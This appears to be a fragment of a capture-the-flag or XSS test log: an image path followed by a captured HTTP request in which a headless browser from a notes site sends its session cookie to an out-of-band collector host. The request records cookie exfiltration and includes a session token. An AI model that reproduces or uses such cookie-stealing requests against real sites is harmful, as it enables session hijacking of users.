 GET /?cookie=session%3DJlzRlrSwRJufpqT4gzLUYsnX1P64RqdUOpCpIH02OYZ9amD6qpl7eWPMM2Am76ru HTTP/2.0
Host: cmp2b3c2vtc0000y7e8ggkmbfthyyyyyb.oast.fun
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Origin: https://awesomenotes2.online
Referer: https://awesomenotes2.online/
Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/117.0.0.0 Safari/537.36